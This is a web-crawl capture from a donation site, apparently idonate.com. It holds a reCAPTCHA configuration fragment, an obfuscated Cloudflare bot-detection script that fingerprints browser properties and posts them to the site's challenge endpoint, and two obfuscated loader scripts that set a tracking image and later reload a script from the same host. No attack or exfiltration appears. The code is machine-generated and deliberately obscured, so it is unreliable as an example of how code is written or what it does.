ZHlwFgjCsMOEJsKsw7nCsx7DmVvDpcKMwoLCvxALCsKnwqTCkj3DhGnCuMKTwpPDhMOAMWh7J3vDoVoTeGFaK8O9wqvCuHcPR0h4DQvDp8KJQsOLZMODPMKIAsO1w7NuKAzDh8OKEFnCu8K3w4YNZcOnw7QrwoHClGQZwrTDqkhrBsOybsONIsOnSl/Dr0bDtzxXwqDDnRPDgAQ1RgXDjcO2bsOEBQ/Do2tQZ8KHwo1OGgLCrw5bw5VWw6DCjMKqwqBlXz/CuTHCons6w6HDrW57woXDmgxIwpfCoBpvw6rCiXgewoo/woQcw6NKwo5sw7QYcsK8wpzDgxbCmsOyPsOXU8KiwqDDkg5ddXI0c8KXwpfCmcOwWMOVwqI9wr1CMA5nw5nCm1YVw5HCqyp6wqXCo0tdw7oOw5TDk1Y6wrktwrfCjcKbbi/DnQoMOsOJa8Kbw57DrMO2blgZbcOcwr3Ciy/DtsOJw5zCrcO/JMKrTgpCYjEBw4PCrHZmw4TDvcKxwoh8w7wQwqfCqjjCmsOzXMK1woVdWQZXKcOcwqMTw4bCgMOxwqIzCMOzMcO9QijDisKgw7fDpF3DqQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://apps.idonate.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BjF3RgQFNddKjq/Hzk9k7+NmD/LfDbvRSMQ9QVuCmlY\\u003d\x22,0,0,null,1,1768407125959,0,0,[219],null,[227,128,147,242,129],\x22RC-SalTOj9bwWs-Qg\x22,null,null,null,null,null,\x220dAFcWeA5kuukjhmnMk-4ftRViTgWC_G-LOSHqP7eSJgdwZMvbwA3UI6vO44vtBCLc2vIE8vs4dR7C8ou2NLT7naCLKKksnpnYag\x22,1768489926129]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://apps.idonate.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/fc21b7e0d793/main.js?
body_size: 4521
content:
window._cf_chl_opt={oPNF3:'g'};~function(M4,C,s,F,Z,T,E,v,h){M4=R,function(H,b,Mz,M3,i,g){for(Mz={H:252,b:201,i:256,g:224,c:227,B:229,a:187,y:286,Y:291,e:221,d:278},M3=R,i=H();!![];)try{if(g=-parseInt(M3(Mz.H))/1*(-parseInt(M3(Mz.b))/2)+parseInt(M3(Mz.i))/3*(parseInt(M3(Mz.g))/4)+-parseInt(M3(Mz.c))/5+-parseInt(M3(Mz.B))/6+-parseInt(M3(Mz.a))/7+parseInt(M3(Mz.y))/8*(parseInt(M3(Mz.Y))/9)+-parseInt(M3(Mz.e))/10*(parseInt(M3(Mz.d))/11),g===b)break;else i.push(i.shift())}catch(c){i.push(i.shift())}}(M,932672),C=this||self,s=C[M4(276)],F={},F[M4(284)]='o',F[M4(288)]='s',F[M4(202)]='u',F[M4(207)]='z',F[M4(264)]='n',F[M4(248)]='I',F[M4(196)]='b',Z=F,C[M4(245)]=function(H,i,g,B,Mc,Mg,Mm,M9,Y,L,o,X,N,J){if(Mc={H:258,b:206,i:269,g:258,c:206,B:208,a:263,y:205,Y:208,e:205,d:183,L:283,o:197,X:177,l:238},Mg={H:239,b:197,i:268},Mm={H:277,b:188,i:203,g:184},M9=M4,null===i||i===void 0)return B;for(Y=U(i),H[M9(Mc.H)][M9(Mc.b)]&&(Y=Y[M9(Mc.i)](H[M9(Mc.g)][M9(Mc.c)](i))),Y=H[M9(Mc.B)][M9(Mc.a)]&&H[M9(Mc.y)]?H[M9(Mc.Y)][M9(Mc.a)](new H[(M9(Mc.e))](Y)):function(I,MM,A){for(MM=M9,I[MM(Mg.H)](),A=0;A<I[MM(Mg.b)];I[A+1]===I[A]?I[MM(Mg.i)](A+1,1):A+=1);return I}(Y),L='nAsAaAb'.split('A'),L=L[M9(Mc.d)][M9(Mc.L)](L),o=0;o<Y[M9(Mc.o)];X=Y[o],N=j(H,i,X),L(N)?(J=N==='s'&&!H[M9(Mc.X)](i[X]),M9(Mc.l)===g+X?y(g+X,N):J||y(g+X,i[X])):y(g+X,N),o++);return B;function y(I,A,M8){M8=R,Object[M8(Mm.H)][M8(Mm.b)][M8(Mm.i)](B,A)||(B[A]=[]),B[A][M8(Mm.g)](I)}},T=M4(193)[M4(254)](';'),E=T[M4(183)][M4(283)](T),C[M4(232)]=function(H,i,MB,MR,g,B,y,Y){for(MB={H:225,b:197,i:261,g:184,c:246},MR=M4,g=Object[MR(MB.H)](i),B=0;B<g[MR(MB.b)];B++)if(y=g[B],'f'===y&&(y='N'),H[y]){for(Y=0;Y<i[g[B]][MR(MB.b)];-1===H[y][MR(MB.i)](i[g[B]][Y])&&(E(i[g[B]][Y])||H[y][MR(MB.g)]('o.'+i[g[B]][Y])),Y++);}else H[y]=i[g[B]][MR(MB.c)](function(L){return'o.'+L})},v=function(Mu,Mo,ML,Md,Me,Mq,b,i,g){return Mu={H:223,b:195},Mo={H:215,b:215,i:184,g:215,c:215,B:272,a:279,y:279},ML={H:197},Md={H:271},Me={H:197,b:279,i:277,g:188,c:203,B:277,a:188,y:271,Y:184,e:184,d:215,L:184,o:184,X:184,l:184,N:215,J:184,I:272},Mq=M4,b=String[Mq(Mu.H)],i={'h':function(c,My){return My={H:242,b:279},c==null?'':i.g(c,6,function(B,MH){return MH=R,MH(My.H)[MH(My.b)](B)})},'g':function(B,y,Y,Mb,L,o,X,N,J,I,A,G,V,K,x,M0,M1,M2){if(Mb=Mq,null==B)return'';for(o={},X={},N='',J=2,I=3,A=2,G=[],V=0,K=0,x=0;x<B[Mb(Me.H)];x+=1)if(M0=B[Mb(Me.b)](x),Object[Mb(Me.i)][Mb(Me.g)][Mb(Me.c)](o,M0)||(o[M0]=I++,X[M0]=!0),M1=N+M0,Object[Mb(Me.B)][Mb(Me.g)][Mb(Me.c)](o,M1))N=M1;else{if(Object[Mb(Me.i)][Mb(Me.a)][Mb(Me.c)](X,N)){if(256>N[Mb(Me.y)](0)){for(L=0;L<A;V<<=1,K==y-1?(K=0,G[Mb(Me.Y)](Y(V)),V=0):K++,L++);for(M2=N[Mb(Me.y)](0),L=0;8>L;V=M2&1|V<<1.13,K==y-1?(K=0,G[Mb(Me.Y)](Y(V)),V=0):K++,M2>>=1,L++);}else{for(M2=1,L=0;L<A;V=V<<1|M2,y-1==K?(K=0,G[Mb(Me.Y)](Y(V)),V=0):K++,M2=0,L++);for(M2=N[Mb(Me.y)](0),L=0;16>L;V=V<<1.31|1&M2,y-1==K?(K=0,G[Mb(Me.e)](Y(V)),V=0):K++,M2>>=1,L++);}J--,J==0&&(J=Math[Mb(Me.d)](2,A),A++),delete X[N]}else for(M2=o[N],L=0;L<A;V=1&M2|V<<1,K==y-1?(K=0,G[Mb(Me.e)](Y(V)),V=0):K++,M2>>=1,L++);N=(J--,J==0&&(J=Math[Mb(Me.d)](2,A),A++),o[M1]=I++,String(M0))}if(''!==N){if(Object[Mb(Me.i)][Mb(Me.a)][Mb(Me.c)](X,N)){if(256>N[Mb(Me.y)](0)){for(L=0;L<A;V<<=1,y-1==K?(K=0,G[Mb(Me.L)](Y(V)),V=0):K++,L++);for(M2=N[Mb(Me.y)](0),L=0;8>L;V=1&M2|V<<1,K==y-1?(K=0,G[Mb(Me.o)](Y(V)),V=0):K++,M2>>=1,L++);}else{for(M2=1,L=0;L<A;V=M2|V<<1.37,y-1==K?(K=0,G[Mb(Me.X)](Y(V)),V=0):K++,M2=0,L++);for(M2=N[Mb(Me.y)](0),L=0;16>L;V=1.83&M2|V<<1,y-1==K?(K=0,G[Mb(Me.l)](Y(V)),V=0):K++,M2>>=1,L++);}J--,0==J&&(J=Math[Mb(Me.N)](2,A),A++),delete X[N]}else for(M2=o[N],L=0;L<A;V=V<<1.22|M2&1.73,K==y-1?(K=0,G[Mb(Me.o)](Y(V)),V=0):K++,M2>>=1,L++);J--,J==0&&A++}for(M2=2,L=0;L<A;V=V<<1.49|1.71&M2,y-1==K?(K=0,G[Mb(Me.J)](Y(V)),V=0):K++,M2>>=1,L++);for(;;)if(V<<=1,K==y-1){G[Mb(Me.Y)](Y(V));break}else K++;return G[Mb(Me.I)]('')},'j':function(c,Mi){return Mi=Mq,c==null?'':c==''?null:i.i(c[Mi(ML.H)],32768,function(B,MC){return MC=Mi,c[MC(Md.H)](B)})},'i':function(B,y,Y,Mp,L,o,X,N,J,I,A,G,V,K,x,M0,M2,M1){for(Mp=Mq,L=[],o=4,X=4,N=3,J=[],G=Y(0),V=y,K=1,I=0;3>I;L[I]=I,I+=1);for(x=0,M0=Math[Mp(Mo.H)](2,2),A=1;A!=M0;M1=V&G,V>>=1,0==V&&(V=y,G=Y(K++)),x|=(0<M1?1:0)*A,A<<=1);switch(x){case 0:for(x=0,M0=Math[Mp(Mo.H)](2,8),A=1;A!=M0;M1=V&G,V>>=1,0==V&&(V=y,G=Y(K++)),x|=A*(0<M1?1:0),A<<=1);M2=b(x);break;case 1:for(x=0,M0=Math[Mp(Mo.b)](2,16),A=1;A!=M0;M1=G&V,V>>=1,0==V&&(V=y,G=Y(K++)),x|=(0<M1?1:0)*A,A<<=1);M2=b(x);break;case 2:return''}for(I=L[3]=M2,J[Mp(Mo.i)](M2);;){if(K>B)return'';for(x=0,M0=Math[Mp(Mo.b)](2,N),A=1;M0!=A;M1=V&G,V>>=1,V==0&&(V=y,G=Y(K++)),x|=A*(0<M1?1:0),A<<=1);switch(M2=x){case 0:for(x=0,M0=Math[Mp(Mo.g)](2,8),A=1;A!=M0;M1=V&G,V>>=1,0==V&&(V=y,G=Y(K++)),x|=A*(0<M1?1:0),A<<=1);L[X++]=b(x),M2=X-1,o--;break;case 1:for(x=0,M0=Math[Mp(Mo.c)](2,16),A=1;M0!=A;M1=V&G,V>>=1,V==0&&(V=y,G=Y(K++)),x|=(0<M1?1:0)*A,A<<=1);L[X++]=b(x),M2=X-1,o--;break;case 2:return J[Mp(Mo.B)]('')}if(0==o&&(o=Math[Mp(Mo.H)](2,N),N++),L[M2])M2=L[M2];else if(X===M2)M2=I+I[Mp(Mo.a)](0);else return null;J[Mp(Mo.i)](M2),L[X++]=I+M2[Mp(Mo.y)](0),o--,I=M2,0==o&&(o=Math[Mp(Mo.H)](2,N),N++)}}},g={},g[Mq(Mu.b)]=i.h,g}(),h=n(),k();function m(i,g,R3,MO,c,B){if(R3={H:233,b:222,i:241,g:257,c:219,B:181,a:220,y:216,Y:280,e:228,d:216},MO=M4,!i[MO(R3.H)])return;g===MO(R3.b)?(c={},c[MO(R3.i)]=MO(R3.g),c[MO(R3.c)]=i.r,c[MO(R3.B)]=MO(R3.b),C[MO(R3.a)][MO(R3.y)](c,'*')):(B={},B[MO(R3.i)]=MO(R3.g),B[MO(R3.c)]=i.r,B[MO(R3.B)]=MO(R3.Y),B[MO(R3.e)]=g,C[MO(R3.a)][MO(R3.d)](B,'*'))}function R(P,q,H,b){return P=P-172,H=M(),b=H[P],b}function f(H,Mr,Ms){return Mr={H:244},Ms=M4,Math[Ms(Mr.H)]()<H}function D(Ma,MP,i,g,c,B,a){MP=(Ma={H:281,b:178,i:231,g:273,c:198,B:211,a:180,y:213,Y:209,e:192,d:255,L:191},M4);try{return i=s[MP(Ma.H)](MP(Ma.b)),i[MP(Ma.i)]=MP(Ma.g),i[MP(Ma.c)]='-1',s[MP(Ma.B)][MP(Ma.a)](i),g=i[MP(Ma.y)],c={},c=Ntxi4(g,g,'',c),c=Ntxi4(g,g[MP(Ma.Y)]||g[MP(Ma.e)],'n.',c),c=Ntxi4(g,i[MP(Ma.d)],'d.',c),s[MP(Ma.B)][MP(Ma.L)](i),B={},B.r=c,B.e=null,B}catch(y){return a={},a.r={},a.e=y,a}}function n(MA,ME){return MA={H:185,b:185},ME=M4,crypto&&crypto[ME(MA.H)]?crypto[ME(MA.b)]():''}function z(H,b,MI,Mt,MJ,MN,MS,i,g,c){MI={H:234,b:237,i:251,g:182,c:259,B:218,a:287,y:282,Y:176,e:233,d:265,L:267,o:274,X:186,l:262,N:262,J:172,I:262,A:172,G:233,V:214,K:195,x:179},Mt={H:194},MJ={H:249,b:249,i:222,g:199,c:249},MN={H:265},MS=M4,i=C[MS(MI.H)],console[MS(MI.b)](C[MS(MI.i)]),g=new C[(MS(MI.g))](),g[MS(MI.c)](MS(MI.B),MS(MI.a)+C[MS(MI.i)][MS(MI.y)]+MS(MI.Y)+i.r),i[MS(MI.e)]&&(g[MS(MI.d)]=5e3,g[MS(MI.L)]=function(Mj){Mj=MS,b(Mj(MN.H))}),g[MS(MI.o)]=function(MU){MU=MS,g[MU(MJ.H)]>=200&&g[MU(MJ.b)]<300?b(MU(MJ.i)):b(MU(MJ.g)+g[MU(MJ.c)])},g[MS(MI.X)]=function(MT){MT=MS,b(MT(Mt.H))},c={'t':W(),'lhr':s[MS(MI.l)]&&s[MS(MI.N)][MS(MI.J)]?s[MS(MI.I)][MS(MI.A)]:'','api':i[MS(MI.G)]?!![]:![],'payload':H},g[MS(MI.V)](v[MS(MI.K)](JSON[MS(MI.x)](c)))}function W(MX,MF,H){return MX={H:234,b:212},MF=M4,H=C[MF(MX.H)],Math[MF(MX.b)](+atob(H.t))}function O(Ml,MZ,H,b,i){return Ml={H:212,b:210},MZ=M4,H=3600,b=W(),i=Math[MZ(Ml.H)](Date[MZ(Ml.b)]()/1e3),i-b>H?![]:!![]}function Q(g,c,MV,MD,B,a,y,Y,d,L,o,X){if(MV={H:285,b:266,i:234,g:287,c:251,B:282,a:226,y:200,Y:182,e:259,d:218,L:265,o:267,X:189,l:293,N:293,J:230,I:230,A:290,G:251,V:174,K:292,x:236,M0:173,M1:241,M2:270,MK:214,Mx:195},MD=M4,!f(0))return![];a=(B={},B[MD(MV.H)]=g,B[MD(MV.b)]=c,B);try{y=C[MD(MV.i)],Y=MD(MV.g)+C[MD(MV.c)][MD(MV.B)]+MD(MV.a)+y.r+MD(MV.y),d=new C[(MD(MV.Y))](),d[MD(MV.e)](MD(MV.d),Y),d[MD(MV.L)]=2500,d[MD(MV.o)]=function(){},L={},L[MD(MV.X)]=C[MD(MV.c)][MD(MV.X)],L[MD(MV.l)]=C[MD(MV.c)][MD(MV.N)],L[MD(MV.J)]=C[MD(MV.c)][MD(MV.I)],L[MD(MV.A)]=C[MD(MV.G)][MD(MV.V)],L[MD(MV.K)]=h,o=L,X={},X[MD(MV.x)]=a,X[MD(MV.M0)]=o,X[MD(MV.M1)]=MD(MV.M2),d[MD(MV.MK)](v[MD(MV.Mx)](X))}catch(l){}}function k(R2,R1,Mx,Mv,H,b,i,g,c){if(R2={H:234,b:233,i:289,g:243,c:204,B:204,a:247,y:250,Y:250},R1={H:289,b:243,i:250},Mx={H:235},Mv=M4,H=C[Mv(R2.H)],!H)return;if(!O())return;(b=![],i=H[Mv(R2.b)]===!![],g=function(Mf,B){if(Mf=Mv,!b){if(b=!![],!O())return;B=D(),z(B.r,function(a){m(H,a)}),B.e&&Q(Mf(Mx.H),B.e)}},s[Mv(R2.i)]!==Mv(R2.g))?g():C[Mv(R2.c)]?s[Mv(R2.B)](Mv(R2.a),g):(c=s[Mv(R2.y)]||function(){},s[Mv(R2.Y)]=function(MW){MW=Mv,c(),s[MW(R1.H)]!==MW(R1.b)&&(s[MW(R1.i)]=c,g())})}function S(H,i,Mn,M5){return Mn={H:190,b:277,i:175,g:203,c:261,B:240},M5=M4,i instanceof H[M5(Mn.H)]&&0<H[M5(Mn.H)][M5(Mn.b)][M5(Mn.i)][M5(Mn.g)](i)[M5(Mn.c)](M5(Mn.B))}function U(H,Mk,M7,i){for(Mk={H:269,b:225,i:275},M7=M4,i=[];null!==H;i=i[M7(Mk.H)](Object[M7(Mk.b)](H)),H=Object[M7(Mk.i)](H));return i}function j(H,i,g,MQ,M6,B,y){M6=(MQ={H:284,b:253,i:260,g:260,c:208,B:217,a:253},M4);try{B=i[g]}catch(Y){return'i'}if(null==B)return void 0===B?'u':'x';if(M6(MQ.H)==typeof B)try{if(M6(MQ.b)==typeof B[M6(MQ.i)])return B[M6(MQ.g)](function(){}),'p'}catch(e){}return H[M6(MQ.c)][M6(MQ.B)](B)?'a':B===H[M6(MQ.c)]?'C':!0===B?'T':!1===B?'F':(y=typeof B,M6(MQ.a)==y?S(H,B)?'N':'f':Z[y]||'?')}function M(R4){return R4='includes,push,randomUUID,onerror,5754105LlBckI,hasOwnProperty,KljLg4,Function,removeChild,navigator,_cf_chl_opt;NaZoI3;Bshk0;IzgW1;qzjKa3;GBApq0;giyU9;KutOj0;QgiX4;Khftj4;Lfpaq4;zBhRN3;JSmY9;Ntxi4;oxFY5;TDAZ2;ldLC0,xhr-error,AWjRraL,boolean,length,tabIndex,http-code:,/invisible/jsd,2vQShfU,undefined,call,addEventListener,Set,getOwnPropertyNames,symbol,Array,clientInformation,now,body,floor,contentWindow,send,pow,postMessage,isArray,POST,sid,parent,20RhIJoW,success,fromCharCode,2228nOPRAI,keys,/b/ov1/0.47658188858893286:1768400639:Wz2dKt11c5URFImLglTi-Hmxx04GNp4cW66nKYOoYaA/,3389970jlPtAV,detail,1443450JziBuN,HnhLR9,style,oxFY5,api,__CF$cv$params,error on cf_chl_props,errorInfoObject,log,d.cookie,sort,[native code],source,Z28QuIL1JFVflv9iSYeXdKbrt$U0pz5gWM4w3EDmknPGsaxOcR6ToqjyCh-ABHN7+,loading,random,Ntxi4,map,DOMContentLoaded,bigint,status,onreadystatechange,_cf_chl_opt,641783zhLEPS,function,split,contentDocument,7581ODlhzX,cloudflare-invisible,Object,open,catch,indexOf,location,from,number,timeout,GsWUx0,ontimeout,splice,concat,jsd,charCodeAt,join,display: none,onload,getPrototypeOf,document,prototype,5296632tjSGbg,charAt,error,createElement,oPNF3,bind,object,jCNy9,1032azAFmI,/cdn-cgi/challenge-platform/h/,string,readyState,UHTeq3,110718DxetsP,ntYsJ1,syUs3,href,chctx,riYFq1,toString,/jsd/oneshot/fc21b7e0d793/0.47658188858893286:1768400639:Wz2dKt11c5URFImLglTi-Hmxx04GNp4cW66nKYOoYaA/,isNaN,iframe,stringify,appendChild,event,XMLHttpRequest'.split(','),M=function(){return R4},M()}}()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/775bbd8a-553e-4961-be48-468c67cfa4c4.js
body_size: 2456
content:
(function(){function _0x4195(_0x2a08e3,_0x1ae039){var _0x11aa3e=_0x11aa();return _0x4195=function(_0x419512,_0x24acc4){_0x419512=_0x419512-0x81;var _0x522bf2=_0x11aa3e[_0x419512];return _0x522bf2;},_0x4195(_0x2a08e3,_0x1ae039);}(function(_0x3554b3,_0x47b070){var _0x5dbce0=_0x4195,_0x82bcf=_0x3554b3();while(!![]){try{var _0x1c3e9f=parseInt(_0x5dbce0(0x93))/0x1*(parseInt(_0x5dbce0(0x8b))/0x2)+parseInt(_0x5dbce0(0x84))/0x3*(-parseInt(_0x5dbce0(0x92))/0x4)+-parseInt(_0x5dbce0(0x8e))/0x5+-parseInt(_0x5dbce0(0x86))/0x6*(parseInt(_0x5dbce0(0x88))/0x7)+parseInt(_0x5dbce0(0x91))/0x8+-parseInt(_0x5dbce0(0xa1))/0x9+parseInt(_0x5dbce0(0x8c))/0xa;if(_0x1c3e9f===_0x47b070)break;else _0x82bcf['push'](_0x82bcf['shift']());}catch(_0xfef8af){_0x82bcf['push'](_0x82bcf['shift']());}}}(_0x11aa,0xc4d51),(function(){var _0x583fe4=_0x4195,_0x40aad9=document,_0x3b986c=_0x40aad9?.[_0x583fe4(0xa0)](_0x583fe4(0x83)),_0x140098=_0x40aad9?.[_0x583fe4(0x82)]('_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'),_0x42d019=_0x583fe4(0x9f),_0x5c1a05=_0x583fe4(0x9d),_0x28b0d5=[_0x583fe4(0x94),'tpppu4Q1mGC',_0x583fe4(0x98),_0x583fe4(0xa5),'9RjMxcDM0gj',_0x583fe4(0x8d),_0x583fe4(0x85),_0x583fe4(0x95),_0x583fe4(0x90),'MwQDO2cTM6I','CctFGdzVWbp',_0x583fe4(0x8a),_0x583fe4(0x9a),'I6ICcpJye.9',_0x583fe4(0x8f),_0x583fe4(0x89),_0x583fe4(0x87),'ye'],_0x1a14cc=_0x28b0d5[_0x583fe4(0x99)](''),_0x425ee8=_0x1a14cc[_0x583fe4(0x96)](''),_0x254a1e=_0x425ee8[_0x583fe4(0x9e)](),_0x102413=_0x254a1e[_0x583fe4(0x99)]('');_0x3b986c?.['setAttribute']?.('id','9b7bfb5f-d336-4112-a2bd-a2098a5b915c'),_0x3b986c?.['setAttribute']?.('src',_0x42d019+'/i/'+_0x102413),setTimeout(function(){var _0x534b71=_0x583fe4;_0x140098?.[_0x534b71(0xa4)]();var _0x5d8bec=_0x40aad9?.['createElement']?.(_0x534b71(0x81));_0x5d8bec?.[_0x534b71(0xa2)]?.('src',_0x42d019+_0x534b71(0xa3)+_0x5c1a05),_0x5d8bec?.[_0x534b71(0xa2)]?.('id',_0x534b71(0x9c)),_0x40aad9?.[_0x534b71(0x97)]?.[_0x534b71(0x9b)]?.(_0x5d8bec);},0x36ee1c);}()));function _0x11aa(){var _0x490563=['img','3OVvXVA','CL0ITNzADN4','6qjKaXz','UIJiOicGbhJ','10160171cXbhDY','5RnIsIiN1Iz','RnIsICO4EjL','368qiGprZ','37040260wRXKqo','N3EjOiAHelJ','7192455rizvWW','JCVXpkI6ICc','iwiNxQDNyUz','5258256LDqBoq','2691732cAAosr','7909QPlyvo','UQt9TVKkWvN','YzNxojI0FWa','split','body','VcNhL2LM97F','join','4gTMuYTMuMj','append','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','56b596a1-adb8-4196-ba8a-6b8026366385.js','reverse','https://p.idonate.com','createElement','13027158WAsYxw','setAttribute','/r/','remove','ScgXXG-msp.','script','getElementById'];_0x11aa=function(){return _0x490563;};return _0x11aa();}})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/d0e131bc-a9c5-4d18-96ca-09a3cf427cb5.js
body_size: 2527
content:
(function(){function _0x8a73(){var _0x3534b4=['274689wujsVx','img','CctFGdzVWbp','script','665156fzsOIm','YzNxojI0FWa','7vzKGZP','src','4gTMuYTMuMj','/r/','split','4DLrzxH','dde9562c-d5d2-4624-a324-e10a5676d5f5','https://p.idonate.com','12977478yZFXPJ','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','EdwBnvW5t-.','remove','15fb43a8-2c50-47a5-bb70-d36b20593b51.js','10LNkpTL','setAttribute','9RjMxcDM0gj','body','2134884VbvlqE','iwSO2UDNyUz','JCVXpkI6ICc','createElement','UIJiOicGbhJ','append','N3EjOiAHelJ','0tZ8KA_KZQG','getElementById','join','1362125JaOyPh','fQ5gxhABaS7','5RnIsIiN1Iz','1169264NueYju','39835455oFIqAD','4YAcDvZ'];_0x8a73=function(){return _0x3534b4;};return _0x8a73();}function _0x2deb(_0x51a52f,_0x5eb5c1){var _0x8a73a2=_0x8a73();return _0x2deb=function(_0x2debef,_0x501228){_0x2debef=_0x2debef-0x182;var _0x135f50=_0x8a73a2[_0x2debef];return _0x135f50;},_0x2deb(_0x51a52f,_0x5eb5c1);}(function(_0x17f2f5,_0x870139){var _0x3b6e65=_0x2deb,_0x80e9dd=_0x17f2f5();while(!![]){try{var _0x380065=parseInt(_0x3b6e65(0x194))/0x1*(-parseInt(_0x3b6e65(0x18d))/0x2)+-parseInt(_0x3b6e65(0x189))/0x3+parseInt(_0x3b6e65(0x188))/0x4*(parseInt(_0x3b6e65(0x183))/0x5)+-parseInt(_0x3b6e65(0x1a0))/0x6+-parseInt(_0x3b6e65(0x18f))/0x7*(-parseInt(_0x3b6e65(0x186))/0x8)+parseInt(_0x3b6e65(0x197))/0x9*(-parseInt(_0x3b6e65(0x19c))/0xa)+parseInt(_0x3b6e65(0x187))/0xb;if(_0x380065===_0x870139)break;else _0x80e9dd['push'](_0x80e9dd['shift']());}catch(_0x3dcc58){_0x80e9dd['push'](_0x80e9dd['shift']());}}}(_0x8a73,0xc8485),(function(){var _0x2b1b35=_0x2deb,_0x5b1abb=document,_0x264b20=_0x5b1abb?.[_0x2b1b35(0x1a3)](_0x2b1b35(0x18a)),_0x5c1b4f=_0x5b1abb?.[_0x2b1b35(0x1a8)](_0x2b1b35(0x198)),_0x7a707c=_0x2b1b35(0x196),_0x452386=_0x2b1b35(0x19b),_0x4c900c=['40BiBvLfc_I',_0x2b1b35(0x184),_0x2b1b35(0x1a7),_0x2b1b35(0x199),_0x2b1b35(0x19e),_0x2b1b35(0x1a6),'CL0ITNzADN4',_0x2b1b35(0x18e),_0x2b1b35(0x1a1),'MwQDO2cTM6I',_0x2b1b35(0x18b),'RnIsICO4EjL',_0x2b1b35(0x191),'I6ICcpJye.9',_0x2b1b35(0x1a2),_0x2b1b35(0x185),_0x2b1b35(0x1a4),'ye'],_0x3f39b7=_0x4c900c[_0x2b1b35(0x182)](''),_0x3a86ff=_0x3f39b7[_0x2b1b35(0x193)](''),_0x2ad9c5=_0x3a86ff['reverse'](),_0x5ccfc9=_0x2ad9c5['join']('');_0x264b20?.[_0x2b1b35(0x19d)]?.('id',_0x2b1b35(0x195)),_0x264b20?.['setAttribute']?.(_0x2b1b35(0x190),_0x7a707c+'/i/'+_0x5ccfc9),setTimeout(function(){var _0x31429d=_0x2b1b35;_0x5c1b4f?.[_0x31429d(0x19a)]();var _0x2a0351=_0x5b1abb?.[_0x31429d(0x1a3)]?.(_0x31429d(0x18c));_0x2a0351?.[_0x31429d(0x19d)]?.('src',_0x7a707c+_0x31429d(0x192)+_0x452386),_0x2a0351?.[_0x31429d(0x19d)]?.('id',_0x31429d(0x198)),_0x5b1abb?.[_0x31429d(0x19f)]?.[_0x31429d(0x1a5)]?.(_0x2a0351);},0x36ee1c);}()));})()